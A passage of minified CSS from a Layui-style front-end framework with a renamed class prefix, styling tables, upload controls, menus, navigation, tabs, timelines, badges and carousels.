i{width:18px;height:18px}.z0dd2ctable-view .z0dd2cform-radio{line-height:0;padding:0}.z0dd2ctable-view .z0dd2cform-radio>i{margin:0;font-size:20px}.z0dd2ctable-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z0dd2ctable-init .z0dd2cicon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z0dd2ctable-header{border-width:0 0 1px;overflow:hidden}.z0dd2ctable-header .z0dd2ctable{margin-bottom:-1px}.z0dd2ctable-tool .z0dd2cinline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z0dd2ctable-tool .z0dd2cinline[lay-event]:hover{border:1px solid #999}.z0dd2ctable-tool-temp{padding-right:120px}.z0dd2ctable-tool-self{position:absolute;right:17px;top:10px}.z0dd2ctable-tool .z0dd2ctable-tool-self .z0dd2cinline[lay-event]{margin:0 0 0 10px}.z0dd2ctable-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z0dd2ctable-cell,.z0dd2ctable-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z0dd2ctable-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z0dd2cmenu li,.z0dd2cmenu-body-title a:hover,.z0dd2cmenu-body-title>.z0dd2cicon:hover{transition:all .3s}.z0dd2ctable-tool-panel li .z0dd2cform-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z0dd2ctable-tool-panel li:hover{background-color:#F6F6F6}.z0dd2ctable-tool-panel li .z0dd2cform-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z0dd2ctable-tool-panel li .z0dd2cform-checkbox[lay-skin=primary] span{padding:0}.z0dd2ctable-tool .z0dd2ctable-tool-self .z0dd2ctable-tool-panel{left:auto;right:-1px}.z0dd2ctable-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z0dd2ctable-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z0dd2ctable-sort .z0dd2cedge{position:absolute;left:5px;border-width:5px}.z0dd2ctable-sort .z0dd2ctable-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z0dd2ctable-sort .z0dd2ctable-sort-asc:hover{border-bottom-color:#666}.z0dd2ctable-sort .z0dd2ctable-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z0dd2ctable-sort .z0dd2ctable-sort-desc:hover{border-top-color:#666}.z0dd2ctable-sort[lay-sort=asc] .z0dd2ctable-sort-asc{border-bottom-color:#000}.z0dd2ctable-sort[lay-sort=desc] .z0dd2ctable-sort-desc{border-top-color:#000}.z0dd2ctable-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z0dd2ctable-cell .z0dd2cform-checkbox[lay-skin=primary]{top:-1px;padding:0}.z0dd2ctable-cell .z0dd2ctable-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z0dd2ctable-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z0dd2ctable-body .z0dd2cnone{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z0dd2ctable-fixed{position:absolute;left:0;top:0;z-index:101}.z0dd2ctable-fixed .z0dd2ctable-body{overflow:hidden}.z0dd2ctable-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z0dd2ctable-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z0dd2ctable-fixed-r .z0dd2ctable-header{position:relative;overflow:visible}.z0dd2ctable-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z0dd2ctable-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z0dd2ctable-tool .z0dd2cbtn-container{margin-bottom:-10px}.z0dd2ctable-page,.z0dd2ctable-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z0dd2ctable-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z0dd2ctable-page>div{height:26px}.z0dd2ctable-page .z0dd2claypage{margin:0}.z0dd2ctable-page .z0dd2claypage a,.z0dd2ctable-page .z0dd2claypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z0dd2ctable-page .z0dd2claypage a,.z0dd2ctable-page .z0dd2claypage span.z0dd2claypage-curr{padding:0 12px}.z0dd2ctable-page .z0dd2claypage span{margin-left:0;padding:0}.z0dd2ctable-page .z0dd2claypage .z0dd2claypage-prev{margin-left:-7px!important}.z0dd2ctable-page .z0dd2claypage .z0dd2claypage-curr .z0dd2claypage-em{left:0;top:0;padding:0}.z0dd2ctable-page .z0dd2claypage button,.z0dd2ctable-page .z0dd2claypage input{height:26px;line-height:26px}.z0dd2ctable-page .z0dd2claypage input{width:40px}.z0dd2ctable-page .z0dd2claypage button{padding:0 10px}.z0dd2ctable-page select{height:18px}.z0dd2ctable-patch .z0dd2ctable-cell{padding:0;width:30px}.z0dd2ctable-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z0dd2ctable-edit:focus{border-color:#5FB878!important}select.z0dd2ctable-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z0dd2ctable-view .z0dd2cform-checkbox,.z0dd2ctable-view .z0dd2cform-radio,.z0dd2ctable-view .z0dd2cform-switch{top:0;margin:0;box-sizing:content-box}.z0dd2ccolorpicker-alpha-slider,.z0dd2ccolorpicker-side-slider,.z0dd2cmenu,.z0dd2cmenu *,.z0dd2cnav{box-sizing:border-box}.z0dd2ctable-view .z0dd2cform-checkbox{top:-1px;height:26px;line-height:26px}.z0dd2ctable-view .z0dd2cform-checkbox i{height:26px}.z0dd2ctable-grid .z0dd2ctable-cell{overflow:visible}.z0dd2ctable-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z0dd2ctable-grid-down .z0dd2cicon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z0dd2ctable-grid-down:hover{background-color:#fbfbfb}body .z0dd2ctable-tips .z0dd2clayer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z0dd2ctable-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z0dd2ctable-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z0dd2ctable-tips-c:hover{background-color:#777}.z0dd2ctable-tips-c:before{position:relative;right:-2px}.z0dd2cupload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z0dd2cupload-drag,.z0dd2cupload-form,.z0dd2cupload-wrap{display:inline-block}.z0dd2cupload-list{margin:10px 0}.z0dd2cupload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z0dd2cupload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z0dd2cupload-drag .z0dd2cicon{font-size:50px;color:#009688}.z0dd2cupload-drag[lay-over]{border-color:#009688}.z0dd2cupload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z0dd2cupload-wrap{position:relative;vertical-align:middle}.z0dd2cupload-wrap .z0dd2cupload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z0dd2cbtn-container .z0dd2cupload-choose{padding-left:0}.z0dd2cmenu{position:relative;margin:5px 0;background-color:#fff}.z0dd2cmenu li,.z0dd2cmenu-body-title a{padding:5px 15px}.z0dd2cmenu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z0dd2cmenu li:hover{background-color:#F6F6F6}.z0dd2cmenu-item-parent:hover>.z0dd2cmenu-body-panel{display:block;animation-name:z0dd2cfadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z0dd2cmenu-item-group .z0dd2cmenu-body-title,.z0dd2cmenu-item-parent .z0dd2cmenu-body-title{padding-right:25px}.z0dd2cmenu .z0dd2cmenu-item-divider:hover,.z0dd2cmenu .z0dd2cmenu-item-group:hover,.z0dd2cmenu .z0dd2cmenu-item-none:hover{background:0 0;cursor:default}.z0dd2cmenu .z0dd2cmenu-item-group>ul{margin:5px 0 -5px}.z0dd2cmenu .z0dd2cmenu-item-group>.z0dd2cmenu-body-title{color:rgba(0,0,0,.35);user-select:none}.z0dd2cmenu .z0dd2cmenu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z0dd2cmenu .z0dd2cmenu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z0dd2cmenu .z0dd2cmenu-item-down:hover,.z0dd2cmenu .z0dd2cmenu-item-up:hover{cursor:pointer}.z0dd2cmenu .z0dd2cmenu-item-up>.z0dd2cmenu-body-title{color:rgba(0,0,0,.8)}.z0dd2cmenu .z0dd2cmenu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z0dd2cmenu .z0dd2cmenu-item-down:hover>.z0dd2cmenu-body-title>.z0dd2cicon,.z0dd2cmenu .z0dd2cmenu-item-up>.z0dd2cmenu-body-title:hover>.z0dd2cicon{color:rgba(0,0,0,1)}.z0dd2cmenu .z0dd2cmenu-item-down>ul{visibility:visible;height:auto}.z0dd2cbreadcrumb,.z0dd2ctree-btnGroup{visibility:hidden}.z0dd2cmenu .z0dd2cmenu-item-checked,.z0dd2cmenu .z0dd2cmenu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z0dd2cmenu .z0dd2cmenu-item-checked a,.z0dd2cmenu .z0dd2cmenu-item-checked2 a{color:#5FB878}.z0dd2cmenu .z0dd2cmenu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z0dd2cmenu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z0dd2cmenu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z0dd2cmenu-body-title>.z0dd2cicon{position:absolute;right:0;top:0;font-size:14px}.z0dd2cmenu-body-title>.z0dd2cicon-right{right:-1px}.z0dd2cmenu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z0dd2cmenu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z0dd2cmenu-body-panel-left{left:auto;right:100%;margin:0 13px}.z0dd2cmenu-body-panel-left:before{left:auto;right:-16px}.z0dd2cmenu-lg li{line-height:32px}.z0dd2cmenu-lg .z0dd2cmenu-body-title a:hover,.z0dd2cmenu-lg li:hover{background:0 0;color:#5FB878}.z0dd2cmenu-lg li .z0dd2cmenu-body-panel{margin-left:14px}.z0dd2cmenu-lg li .z0dd2cmenu-body-panel-left{margin:0 15px}.z0dd2cdropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z0dd2cdropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z0dd2cnav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z0dd2cnav *{font-size:14px}.icon_menu{display:none;}.z0dd2cnav .z0dd2cnav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z0dd2cnav .z0dd2cnav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z0dd2cnav .z0dd2cthis:after,.z0dd2cnav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z0dd2cnav-bar{z-index:1000}.z0dd2cnav[lay-bar=disabled] .z0dd2cnav-bar{display:none}.z0dd2cnav .z0dd2cnav-item a:hover,.z0dd2cnav .z0dd2cthis a{color:#fff}.z0dd2cnav .z0dd2cthis:after{top:auto;bottom:0;width:100%}.z0dd2cnav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z0dd2cnav .z0dd2cnav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z0dd2cnav .z0dd2cnav-mored,.z0dd2cnav-itemed>a .z0dd2cnav-more{transform:rotate(180deg)}.z0dd2cnav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z0dd2cnav .z0dd2cnav-child a{color:#666;color:rgba(0,0,0,.8)}.z0dd2cnav .z0dd2cnav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z0dd2cnav-child dd{margin:1px 0;position:relative}.z0dd2cnav-child dd.z0dd2cthis{background-color:#F6F6F6;color:#000}.z0dd2cnav-child dd.z0dd2cthis:after{display:none}.z0dd2cnav-child-r{left:auto;right:0}.z0dd2cnav-child-c{text-align:center}.z0dd2cnav-tree{width:200px;padding:0}.z0dd2cnav-tree .z0dd2cnav-item{display:block;width:100%;line-height:40px}.z0dd2cnav-tree .z0dd2cnav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z0dd2cnav-tree .z0dd2cnav-item>a{padding-top:5px;padding-bottom:5px}.z0dd2cnav-tree .z0dd2cnav-more{right:15px}.z0dd2cnav-tree .z0dd2cnav-item>a .z0dd2cnav-more{padding:5px 0}.z0dd2cnav-tree .z0dd2cnav-bar{width:5px;height:0;background-color:#009688}.z0dd2cside .z0dd2cnav-tree .z0dd2cnav-bar{width:2px}.z0dd2cnav-tree .z0dd2cnav-child dd.z0dd2cthis,.z0dd2cnav-tree .z0dd2cnav-child dd.z0dd2cthis a,.z0dd2cnav-tree .z0dd2cthis,.z0dd2cnav-tree .z0dd2cthis>a,.z0dd2cnav-tree .z0dd2cthis>a:hover{background-color:#009688;color:#fff}.z0dd2cnav-tree .z0dd2cthis:after{display:none}.z0dd2cnav-itemed>a,.z0dd2cnav-tree .z0dd2cnav-title a,.z0dd2cnav-tree .z0dd2cnav-title a:hover{color:#fff!important}.z0dd2cnav-tree .z0dd2cnav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z0dd2cnav-tree .z0dd2cnav-child dd{margin:0}.z0dd2cnav-tree .z0dd2cnav-child a{color:#fff;color:rgba(255,255,255,.7)}.z0dd2cnav-tree .z0dd2cnav-child,.z0dd2cnav-tree .z0dd2cnav-child a:hover{background:0 0;color:#fff}.z0dd2cnav-itemed>.z0dd2cnav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z0dd2cnav-itemed>.z0dd2cnav-child>.z0dd2cthis>.z0dd2cnav-child{display:block}.z0dd2cnav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z0dd2cbreadcrumb{font-size:0}.z0dd2cbreadcrumb>*{font-size:14px}.z0dd2cbreadcrumb a{color:#999!important}.z0dd2cbreadcrumb a:hover{color:#5FB878!important}.z0dd2cbreadcrumb a cite{color:#666;font-style:normal}.z0dd2cbreadcrumb span[lay-separator]{margin:0 10px;color:#999}.z0dd2ctab{margin:10px 0;text-align:left!important}.z0dd2ctab[overflow]>.z0dd2ctab-title{overflow:hidden}.z0dd2ctab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z0dd2ctab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z0dd2ctab-title li a{display:block;padding:0 15px;margin:0 -15px}.z0dd2ctab-title .z0dd2cthis{color:#000}.z0dd2ctab-title .z0dd2cthis:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z0dd2ctab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z0dd2ctab-bar .z0dd2cicon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z0dd2ctab-item{display:none}.z0dd2ctab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z0dd2ctab-more li.z0dd2cthis:after{border-bottom-color:#eee;border-radius:2px}.z0dd2ctab-more .z0dd2ctab-bar .z0dd2cicon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z0dd2ctab-more .z0dd2ctab-bar .z0dd2cicon{top:-2px\0/IE9}.z0dd2ctab-content{padding:15px 0}.z0dd2ctab-title li .z0dd2ctab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z0dd2ctab-title li .z0dd2ctab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z0dd2ctab-brief>.z0dd2ctab-title .z0dd2cthis{color:#009688}.z0dd2ctab-brief>.z0dd2ctab-more li.z0dd2cthis:after,.z0dd2ctab-brief>.z0dd2ctab-title .z0dd2cthis:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z0dd2ctab-brief[overflow]>.z0dd2ctab-title .z0dd2cthis:after{top:-1px}.z0dd2ctab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z0dd2ctab-card>.z0dd2ctab-title{background-color:#FAFAFA}.z0dd2ctab-card>.z0dd2ctab-title li{margin-right:-1px;margin-left:-1px}.z0dd2ctab-card>.z0dd2ctab-title .z0dd2cthis{background-color:#fff}.z0dd2ctab-card>.z0dd2ctab-title .z0dd2cthis:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z0dd2ctab-card>.z0dd2ctab-title .z0dd2ctab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z0dd2ctab-card>.z0dd2ctab-more .z0dd2cthis{background:0 0;color:#5FB878}.z0dd2ctab-card>.z0dd2ctab-more .z0dd2cthis:after{border:none}.z0dd2ctimeline{padding-left:5px}.z0dd2ctimeline-item{position:relative;padding-bottom:20px}.z0dd2ctimeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z0dd2ctimeline-axis:hover{color:#FF5722}.z0dd2ctimeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z0dd2ctimeline-item:first-child:before{display:block}.z0dd2ctimeline-item:last-child:before{display:none}.z0dd2ctimeline-content{padding-left:25px}.z0dd2ctimeline-title{position:relative;margin-bottom:10px;line-height:22px}.z0dd2ctimeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z0dd2ctimeline_h .z0dd2ctimeline-item{float:left;width:300px;}.z0dd2ctimeline_h .z0dd2ctimeline-axis{left:-10px;}.z0dd2ctimeline_h .z0dd2ctimeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z0dd2ctimeline_h .z0dd2ctimeline-item:last-child:before {display: block;}.z0dd2ctimeline_h .z0dd2ctimeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z0dd2ctimeline_h .z0dd2ctimeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z0dd2ctimeline_h .z0dd2ctext .z0dd2ctimeline-title{text-align:center;}.z0dd2ctimeline_h.z0dd2cinterlaced .z0dd2ctimeline-item:nth-child(even) .z0dd2ctimeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z0dd2ctimeline_h.z0dd2cinterlaced .z0dd2ctimeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z0dd2cslider-wrap-btn{width:20px;height:20px;}.z0dd2ctimeline.z0dd2cy-interlaced .z0dd2ctimeline-item:before{left:50%;}.z0dd2ctimeline.z0dd2cy-interlaced .z0dd2ctimeline-axis{left:50%;margin-left: -10px;}.z0dd2ctimeline.z0dd2cy-interlaced .z0dd2ctimeline-item:nth-child(odd) .z0dd2ctimeline-content{padding-right:53%}.z0dd2ctimeline.z0dd2cy-interlaced .z0dd2ctimeline-item:nth-child(even) .z0dd2ctimeline-content{padding-left:53%;}.z0dd2ctimeline.z0dd2cimg-interlaced .z0dd2ctimeline-item:before{left:50%;}.z0dd2ctimeline.z0dd2cimg-interlaced .z0dd2ctimeline-axis{left:50%;margin-left: -10px;}.z0dd2cimg-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z0dd2cimg-interlaced .image{position: relative;}.z0dd2cimg-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z0dd2cimg-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z0dd2cimg-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z0dd2cimg-interlaced .image img {max-width: 100%;}.z0dd2cimg-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z0dd2cimg-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z0dd2cimg-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z0dd2cimg-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z0dd2cimg-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z0dd2cbadge,.z0dd2cbadge-dot,.z0dd2cbadge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z0dd2cbadge{height:18px;line-height:18px}.z0dd2cbadge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z0dd2cbadge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z0dd2cbtn .z0dd2cbadge,.z0dd2cbtn .z0dd2cbadge-dot{margin-left:5px}.z0dd2cnav .z0dd2cbadge,.z0dd2cnav .z0dd2cbadge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z0dd2cnav .z0dd2cbadge{margin-top:-10px}.z0dd2ctab-title .z0dd2cbadge,.z0dd2ctab-title .z0dd2cbadge-dot{left:5px;top:-2px}.z0dd2ccarousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z0dd2ccarousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z0dd2ccarousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z0dd2cicon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z0dd2ccarousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z0dd2ccarousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z0dd2ccarousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z0dd2ccarousel-arrow[lay-type=add]{left:auto!important;right:10px}.z0dd2ccarousel:hover .z0dd2ccarousel-arrow[lay-type=add],.z0dd2ccarousel[lay-arrow=always] .z0dd2ccarousel-arrow[lay-type=add]{right:20px}.z0dd2ccarousel[lay-arrow=always] .z0dd2ccarousel-arrow{opacity:1;left:20px}.z0dd2ccarousel[lay-arrow=none] .z0dd2ccarousel-arrow{display:none}.z0dd2ccarousel-arrow:hover,.z0dd2ccarousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z0dd2ccarousel:hover .z0dd2ccarousel-arrow{display:block\9;opacity:1;left:20px}.z0dd2ccarousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z0dd2ccarousel[lay-indicator=outside]{margin-bottom:30px}.z0dd2ccarousel[lay-indicator=outside] .z0dd2ccarousel-ind{top:10px}.z0dd2ccarousel[lay-indicator=outside] .z0dd2ccarousel-ind ul{background-color:rgba(0,0,0,.5)}.z0dd2ccarousel[lay-indicator=none] .z0dd2ccarousel-ind{display:none}.z0dd2ccarousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z0dd2ccarousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z0dd2ccarousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z0dd2ccarousel-ind li.z0dd2cthis{background-color:#fff}.z0dd2ccarousel>[carousel-item]>.z0dd2ccarousel-next,.z0dd2ccarousel>[carousel-item]>.z0dd2ccarousel-prev,.z0dd2ccarousel>[carousel-item]>.z0dd2cthis{display:block}.z0dd2ccarousel>[carousel-item]>.z0dd2cthis{left:0}.z0dd2ccarousel>[carousel-item]>.z0dd2ccarousel-prev{left:-100%}.z0dd2ccarousel>[carousel-item]>.z0dd2ccarousel-next{left:100%}.z0dd2ccarousel>[carousel-item]>.z0dd2ccarousel-next.z0dd2ccarousel-left,.z0dd2ccarousel>[carousel-item]>.z0dd2ccarousel-prev.z0dd2ccarousel-right{left:0}.z0dd2ccarousel>[carousel-item]>.z0dd2cthis.z0dd2ccarousel-left{left:-100%}.z0dd2ccarousel>[carousel-item]>.z0dd2cthis.z0dd2ccarousel-right{left:100%}.z0dd2ccarousel[lay-anim=updown] .z0dd2ccarousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z0dd2ccarousel[lay-anim=updown]>[carousel-item]>*,.z0dd2ccarousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z0dd2ccarousel[lay-anim=updown] .z0dd2ccarousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z0dd2ccarousel[lay-anim=updown] .z0dd2ccarousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z0dd2ccarousel[lay-anim=updown] .z0dd2ccarousel-ind ul{padding:3px 5px}.z0dd2ccarousel[lay-anim=updown] .z0dd2ccarousel-ind li{display:block;margin:6px 0}.z0dd2ccarousel[lay-anim=updown]>[carousel-item]>.z0dd2cthis{top:0}.z0dd2ccarousel[lay-anim=updown]>[carousel-item]>.z0dd2ccarousel-prev{top:-100%}.z0dd2ccarousel[lay-anim=updown]>[carousel-item]>.z0dd2ccarousel-next{top:100%}.z0dd2ccarousel[lay-anim=updown]>[carousel-item]>.z0dd2ccarousel-next.z0dd2ccarousel-left,.z0dd2ccarousel[lay-anim=updown]>[carousel-item]>.z0dd2ccarousel-prev.z0dd2ccarousel-right{top:0}.z0dd2ccarousel[lay-anim=updown]>[carousel-item]>.z0dd2cthis.z0dd2ccarousel-left{top:-100%}.z0dd2ccarousel[lay-anim=updown]>[carousel-item]>.z0dd2cthis.z0dd2ccarousel-right{top:100%}.z0dd2ccarousel[lay-anim=fade]>[carousel-item]>.z0dd2ccarousel-next,.z0dd2ccarousel[lay-anim=fade]>[carousel-item]>.z0dd2ccarousel-prev{opacity:0}.z0dd2ccarousel[lay-anim=fade]>[carousel-item]>.z0dd2ccarousel-next.z0dd2ccarousel-left,.z0dd2ccarousel[lay-anim=fade]>[carousel-item]>.z0dd2ccarousel-prev.z0dd2ccarousel-right{opacity:1}.z0dd2ccarousel[lay-anim=fade]>[carousel-item]>.z0dd2cthis.z0dd2ccarousel-left,.z0dd2ccarousel[lay-anim=fade]>[carousel-item]>.z0dd2cthis.z0dd2ccarousel-right{opacity:0}.z0dd2cfixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z0dd2cfixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z0dd2cfixbar li:hover{opacity:.85}.z0dd2cfixbar li:active{opacity:1}.z0dd2cfixbar .z0dd2cfixbar-top{display:none;font-size:40px}body .z0dd2cutil-face{border:none;background:0 0}body .z0dd2cutil-face 